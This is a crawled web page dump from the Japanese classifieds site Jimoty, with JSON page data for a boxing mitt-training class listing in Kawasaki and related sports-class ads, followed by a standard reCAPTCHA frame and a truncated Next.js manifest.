es/images/647c1ba87fb74d47e322d9d1/thumb_m_GE2.jpg","small_url":"https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/thumb_s_GE2.jpg"},{"id":"647c1bd28699d327decd91f3","large_url":"https://cdn.jmty.jp/articles/images/647c1bd28699d327decd91f3/slide___.jpg","medium_url":"https://cdn.jmty.jp/articles/images/647c1bd28699d327decd91f3/thumb_m___.jpg","small_url":"https://cdn.jmty.jp/articles/images/647c1bd28699d327decd91f3/thumb_s___.jpg"},{"id":"647c1c3ee0c4a0371d61cb9a","large_url":"https://cdn.jmty.jp/articles/images/647c1c3ee0c4a0371d61cb9a/slide_qa.jpg","medium_url":"https://cdn.jmty.jp/articles/images/647c1c3ee0c4a0371d61cb9a/thumb_m_qa.jpg","small_url":"https://cdn.jmty.jp/articles/images/647c1c3ee0c4a0371d61cb9a/thumb_s_qa.jpg"}]},"post_user":{"id":"647b3d16d040e7048a3a9387","name":"匠","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":5,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"679849f18e1e610a4d13be58","type":"good","user":{"id":"5f277ef53598da07b02824d5","name":"Lyn"},"comment":"わざわざ取りに来ていただき、ありがとうございました。","resigned":false},{"id":"677e41b88f8bf72cfae94114","type":"good","user":{"id":"650fefef273b774faa7e2ec3","name":"佐藤"},"comment":"","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/647b3d16d040e7048a3a9387/icon_1685802988.jpeg","url":"https://cdn.jmty.jp/users/images/647b3d16d040e7048a3a9387/icon_1685802988.jpeg"},"articles_count":4,"profile_text":"川崎市麻生区でメディカル系コンディショニングサロンや、野球塾、体操塾を経営しています。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mobile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"ボクシングミット打ち・ボクササイズ（出張あり） (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"☆日程：ボクシングミット打ち→奇数週の月曜日9:15～10:15   ☆参加費：￥1.800/回＊都度支払い☆健康、シェイプアップなどを目的… (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["スポーツ","/all/les-spo"],["空手/他格闘技","/all/les-spo/g-1760"],["神奈川県の空手/他格闘技","/kanagawa/les-spo/g-1760"],["川崎市の空手/他格闘技","/kanagawa/les-spo/g-1760/a-307-kawasaki"],["ボクシングミット打ち・ボクササイズ（出張あり）",null]],"keywords":"新百合ヶ丘,空手/他格闘技,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["ミット","ボクササイズ","少人数","場所"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"スポーツ","url":"/all/les-spo"},{"title":"空手/他格闘技","url":"/all/les-spo/g-1760"}],"search_condition":{"labels":["神奈川県","教室・スクール","スポーツ","空手/他格闘技"],"params":{"category_group_name":"les","category_name":"spo","prefecture_name":"kanagawa","genre_id":1760}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"6927939d9cb0264da6645d02","key":"1ldphr","title":"🕯️キャンドルライトヨガ🕯️クリスマスバージョン🎅🎄✨","text":"磯子スポーツセンターにて、キャンドルライトヨガ🕯️のレッスンを行います🧘🎅🎄✨ \r\nキャンドルライトを沢山並べて幻想的な空間で行います☆ \r\n参加者の皆さまにはキャンドルライトのプレゼントもあります🕯️💕 \r\n\r\n日時・12...","image_url":"https://cdn.jmty.jp/articles/images/6927939624c8782ced3ce613/thumb_m_1000004048.jpg","created_at":"2025-11-27T08:56:13.350+09:00","updated_at":"2025-11-27T08:56:13.932+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"磯子スポーツセンター(研修室)"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-1755/a-306-yokohama","nofollow":true},{"title":"新杉田駅","path":"/kanagawa/les-spo/g-1755/s-1130708","nofollow":true},{"title":"ヨガ","path":"/all/les-spo/g-1755","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"新杉田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1755,"name":"ヨガ"}},{"id":"61651d447fb74d778a953a1f","key":"r6vmv","title":"ジュニアバドミントン練習会☆小学生初心者〜中学生☆","text":"■ジュニアバドミントン練習会■\r\n\r\n（小、中学生初心者〜受け入れ可）\r\n指導するコーチ１名付きます。\r\n\r\n場所\r\n\r\n・金曜日\r\n横浜市営地下鉄ブルーライン\r\n「中川駅」徒歩５分付近の体育館\n↑第1・3・5金曜\n↓第2・...","image_url":"https://cdn.jmty.jp/articles/images/61ba781be52ab01d35d5d952/thumb_m_IMG_1744.jpg","created_at":"2025-11-27T08:09:01.619+09:00","updated_at":"2025-11-27T08:09:01.665+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"横浜市都筑区、緑区"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2200/a-306-yokohama","nofollow":true},{"title":"バドミントン","path":"/all/les-spo/g-2200","nofollow":false},{"title":"鬼ごっこ","path":"/all/les-kw-%E9%AC%BC%E3%81%94%E3%81%A3%E3%81%93","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2200,"name":"バドミントン"}},{"id":"5d241b330acd0b173542bbee","key":"e47si","title":"横浜で【バドミントン/個人レッスン】をお探しなら経験豊富なコーチが直接指導（初心者〜中級者）","text":"神奈川県でバドミントンが楽しく上達したい生徒さんを募集\r\n年間５７６回（総勢4080人）のレッスンをおこなっています✨✨\r\n区協会主催の親子教室・ジュニア教室の講師経験あり\r\n\r\n横浜市（青葉区・都筑区・緑区・旭区など）で、...","image_url":"https://cdn.jmty.jp/articles/images/5f3c46d457c4007195895f1c/thumb___________2020-08-19_6.23.02.jpg","created_at":"2025-11-27T08:09:01.327+09:00","updated_at":"2025-11-27T08:09:01.417+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県横浜市"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2200/a-306-yokohama","nofollow":true},{"title":"バドミントン","path":"/all/les-spo/g-2200","nofollow":false},{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"世田谷区","path":"/tokyo/les-spo/g-2200/a-267-setagaya","nofollow":true},{"title":"バドミントン","path":"/all/les-spo/g-2200","nofollow":false},{"title":"コーチ","path":"/all/les-kw-%E3%82%B3%E3%83%BC%E3%83%81","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2200,"name":"バドミントン"}},{"id":"5ce3b4a26c438270c76850e7","key":"dha6h","title":"大人気の未就学児・キッズ向け「ボール遊び運動教室」参加児童受付中！毎月１回開催！","text":"小田原市や神奈川県西部地域（お住まいの地域は問いません）の未就学児（年少・年中・年長 ３歳～６歳の男女）、小学生低学年を対象にした、キッズ向けボール遊び運動教室『バルシューレ』を開催しています！\r\n\r\n次回のボール遊び運動教...","image_url":"https://cdn.jmty.jp/articles/images/5e90f1397c7a9460cdf5ef0d/thumb_42971___FC___________.jpg","created_at":"2025-11-27T07:32:32.002+09:00","updated_at":"2025-11-27T07:32:32.011+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"小田原アリーナ、FITrain24松田、他"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"小田原市","path":"/kanagawa/les-spo/g-2191/a-313-odawara","nofollow":true},{"title":"小田原駅","path":"/kanagawa/les-spo/g-2191/s-1130116","nofollow":true},{"title":"体操","path":"/all/les-spo/g-2191","nofollow":false}],"decorated_location_name":"小田原駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2191,"name":"体操"}},{"id":"692741149480dba4d675f982","key":"les_gsc_7100375000200002","title":"太極拳と気功　横浜元町中華街教室　シルクロード舞踏館にて開講（全日本柔拳連盟 横浜中華街教室）","text":"「気功と太極拳は初めて」という方にも安心の初心者クラスです。\n\n初歩からていねいにご指導いたします。\n\nどうぞお気軽にご参加ください。","image_url":"https://images.gooschool.jp/root/7100375/thm/0202.jpg","created_at":"2025-11-13T23:50:10.421+09:00","updated_at":"2025-11-13T23:50:10.421+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県横浜市中区山下町80"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2201/a-306-yokohama","nofollow":true},{"title":"太極拳","path":"/all/les-spo/g-2201","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2201,"name":"太極拳"}},{"id":"682c4d28a186932237fef2ff","key":"1hislo","title":"厚木市　週末はカラテで汗流そう！","text":"フルコンタクトカラテ、ライトコンタクトカラテ\n闘塾\n\n無料体験あり\n\n都度払い1000円 ※運営費として\n月3000円　家族何人でも\n\nご連絡お待ちしています\n\nスケジュール\n\n【7月】\n7/6(日)\n南毛利スポーツセンター...","image_url":"https://cdn.jmty.jp/articles/images/6926f1c07bdc37f66315cce7/thumb_m_file.jpg","created_at":"2025-11-26T21:26:54.202+09:00","updated_at":"2025-11-26T21:26:54.207+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"厚木市","path":"/kanagawa/les-spo/g-1760/a-318-atsugi","nofollow":true},{"title":"本厚木駅","path":"/kanagawa/les-spo/g-1760/s-2500134","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false},{"title":"公民館","path":"/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8","nofollow":false}],"decorated_location_name":"本厚木駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"6889fd7fde7b6151abcab009","key":"1iy6rm","title":"マンツーマン空手指導　SUZUKARA","text":"SUZUKARA （スズカラ）\n\nマンツーマンで内発動空手の指導致します。小学生からシニアまで、初心者、中級者\n\n平日の18:00〜22:00の間　土曜日要相談\n厚木市近辺なら18:00スタート可能\n\nこちらで場所を指定する...","image_url":"https://cdn.jmty.jp/articles/images/692537273d4eb8fb733b46d7/thumb_m_file.jpg","created_at":"2025-11-26T21:26:49.176+09:00","updated_at":"2025-11-26T21:26:49.182+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"厚木市","path":"/kanagawa/les-spo/g-1760/a-318-atsugi","nofollow":true},{"title":"本厚木駅","path":"/kanagawa/les-spo/g-1760/s-2500134","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false},{"title":"マンツーマン","path":"/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"本厚木駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"57027a3617eaed48100011e5","key":"1ie1f","title":"空手道　闘塾  （フルコンタクト、ライトコンタクト）","text":"神奈川県厚木市で日曜日9:00（土曜日19:00の場合もあり）\nに練習しています。\n2018年9月にJFKOに加盟しました。\n\n運営費として\n家族何人でも\n\n基本的に\n一回1000円\n\n\n詳しくはホームページをご覧ください\n...","image_url":"https://cdn.jmty.jp/articles/images/6926f17172bf284036282f92/thumb_m_file.jpg","created_at":"2025-11-26T21:26:39.638+09:00","updated_at":"2025-11-26T21:28:17.214+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"南毛利スポーツセンター、睦合西公民館、玉川公民館など"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"厚木市","path":"/kanagawa/les-spo/g-1760/a-318-atsugi","nofollow":true},{"title":"愛甲石田駅","path":"/kanagawa/les-spo/g-1760/s-2500135","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false}],"decorated_location_name":"愛甲石田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"655466a42b6aad0ac1745d53","key":"15x0bk","title":"【横浜市】サッカー個人レッスン⚽️✨‼️","text":"【横浜市】サッカー個人レッスン⚽️✨‼️\r\n\r\n******************************\n初心者大歓迎🔰\n基礎力向上したい方、必見⚽️ \n\nドリブル、パス、シュートを磨きたい方に\n優しく手厚いパーソナルレ...","image_url":"https://cdn.jmty.jp/articles/images/65546689c33bb109c3ea477d/thumb_m__________.jpg","created_at":"2025-11-26T13:53:06.569+09:00","updated_at":"2025-11-26T13:53:06.575+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県横浜市"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2192/a-306-yokohama","nofollow":true},{"title":"サッカー","path":"/all/les-spo/g-2192","nofollow":false},{"title":"コーチ","path":"/all/les-kw-%E3%82%B3%E3%83%BC%E3%83%81","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2192,"name":"サッカー"}},{"id":"692741149480dba4d675f952","key":"les_gsc_7100131000080001","title":"ボイス・セラピー＆リーディング（アトリエグリーン音楽院広場（Musicプラザ） 音楽教室・スクール　秦野）","text":"より自由な存在としての人間。。吐く息は副交感神経に、吸う息は交感神経に働く。。腰が硬いと頭も固くなる。。バネ・回旋・しなり・ずらし、、といった基本的なカラダの動きを忘れると、トドコオリができる。。自意識がリラックスの邪魔をす...","image_url":"https://images.gooschool.jp/root/7100131/thm/0003.jpg","created_at":"2025-11-13T20:57:48.256+09:00","updated_at":"2025-11-13T20:57:48.256+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県秦野市渋沢1422‐30"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"秦野市","path":"/kanagawa/les-spo/g-1763/a-317-hadano","nofollow":true},{"title":"その他","path":"/all/les-spo/g-1763","nofollow":false}],"decorated_location_name":"秦野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"}},{"id":"692680497f1aa5bd0e53e2f7","key":"1ld7z6","title":"11.12MMAクラス","text":"11.12MMAクラス\n\n水曜20:30MMAクラス\nテーマはパウンドの打ち方、防御方\n\n#東神奈川  #東白楽  #白楽 \n#反町 #白楽駅 #神奈川新町 #反町\n#出稽古歓迎　#大口　 #反町駅 #六角橋  #新子安 #...","image_url":"https://cdn.jmty.jp/articles/images/69268034598bc9e3a20967b3/thumb_m_file.jpg","created_at":"2025-11-26T13:21:29.002+09:00","updated_at":"2025-11-26T13:21:29.747+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-1760/a-306-yokohama","nofollow":true},{"title":"東神奈川駅","path":"/kanagawa/les-spo/g-1760/s-1130601","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false},{"title":"MMA","path":"/all/les-kw-MMA","nofollow":false}],"decorated_location_name":"東神奈川駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"68ddfdd12daa3ede04c8552f","key":"1k7eqv","title":"大人気Youtuber ムコウズ×元プロ野球選手×関東3位！横浜青葉リトル特別野球教室　第2弾開催！","text":"🧢 ムコウズ×元プロ野球選手 特別野球教室\r\n📅 日時：11月30日（日）13:00～17:00\r\n📍 場所：赤田西公園グラウンド\r\n💰 参加費：無料\r\n\r\n🎯 対象年齢\r\n• 年中～小2：ティーボールで楽しく野球体験\r\n•...","image_url":"https://cdn.jmty.jp/articles/images/68ddfaebeae730decfc855ef/thumb_m_20250930teian__1______1.jpg","created_at":"2025-11-26T11:54:01.739+09:00","updated_at":"2025-11-26T11:54:01.740+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":true,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"赤田西公園グラウンド　神奈川県横浜市あざみ野3-1-1　江田駅徒歩5分"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2194/a-306-yokohama","nofollow":true},{"title":"江田駅","path":"/kanagawa/les-spo/g-2194/s-2600317","nofollow":true},{"title":"野球","path":"/all/les-spo/g-2194","nofollow":false},{"title":"プロ野球選手","path":"/all/les-kw-%E3%83%97%E3%83%AD%E9%87%8E%E7%90%83%E9%81%B8%E6%89%8B","nofollow":false}],"decorated_location_name":"江田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2194,"name":"野球"}},{"id":"692621a089a7acadd19230ad","key":"1lczm4","title":"サッカー　マンツーマンレッスン","text":"はじめまして。\r\n初心者からプロを目指す小学生〜高校生まで\r\n対応できます！\r\n\r\n\r\n指導歴→Jリーグアカデミーコーチ20年\r\n\r\n時間→70分\r\n\r\n料金→6000円\r\n\r\n満足しない場合は、全額返金致します。\r\n\r\n宜...","image_url":"https://cdn.jmty.jp/articles/images/69262050e9543f8275a231af/thumb_m_16CC98D2-7A54-473D-919C-3E152AAAC9C5.jpg","created_at":"2025-11-26T06:37:36.483+09:00","updated_at":"2025-11-26T06:38:28.779+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2192/a-306-yokohama","nofollow":true},{"title":"サッカー","path":"/all/les-spo/g-2192","nofollow":false},{"title":"マンツーマン","path":"/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2192,"name":"サッカー"}},{"id":"6867b0db691d6522fe1e86a1","key":"1ifz5m","title":"【ソフトテニス 】「打って打って打ちまくれ！一本打ち特訓DAY」ストロークモンスター養成講座","text":"⭐️小学生（中上級）以上の定期練習のご案内⭐️\n「ソフトテニス強化塾：一本打ちマスター編」\n既存メンバー4名に加えて\n一緒に本気で取り組む仲間を募集します！\nまずは見学からでもOKです。ぜひお気軽にお問い合わせください！\n\n...","image_url":"https://cdn.jmty.jp/articles/images/6867b0a4d3026e3d31ac111f/thumb_m_file.jpg","created_at":"2025-11-25T19:08:14.456+09:00","updated_at":"2025-11-25T19:08:14.462+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-1756/a-306-yokohama","nofollow":true},{"title":"長津田駅","path":"/kanagawa/les-spo/g-1756/s-1130609","nofollow":true},{"title":"テニス","path":"/all/les-spo/g-1756","nofollow":false},{"title":"ソフトテニス","path":"/all/les-kw-%E3%82%BD%E3%83%95%E3%83%88%E3%83%86%E3%83%8B%E3%82%B9","nofollow":false}],"decorated_location_name":"長津田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1756,"name":"テニス"}},{"id":"692741149480dba4d675f971","key":"les_gsc_7100375000030002","title":"横浜元町中華街で太極拳と気功を習う。カラダの中から元気！美しく！（全日本柔拳連盟 横浜中華街教室）","text":"雑誌「ソトコト」で「究極の太極拳」と紹介された、健康効果の高い太極拳と、気功が習えるお教室です。\n\n五臓六腑全体の機能を高め、肩こり・腰痛・ストレス解消・集中力・免疫力アップなどに大きな力を発揮します。\n\n穏やかな音楽の流れ...","image_url":"https://images.gooschool.jp/root/7100375/thm/0202.jpg","created_at":"2025-11-13T12:12:01.066+09:00","updated_at":"2025-11-13T12:12:01.066+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県横浜市中区山下町80"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-spo","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-spo/g-2201/a-306-yokohama","nofollow":true},{"title":"太極拳","path":"/all/les-spo/g-2201","nofollow":false}],"decorated_location_name":"横浜市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2201,"name":"太極拳"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"kanagawa","category_group_name":"les","category_name":"spo","id":"12hjks"},"buildId":"pdt0yqsmu6GWQjSM716ot","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="flUspY22JK00ucSiXM9lhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764207158177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/pdt0yqsmu6GWQjSM716ot/_ssgManifest.js
body_size: 109
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fc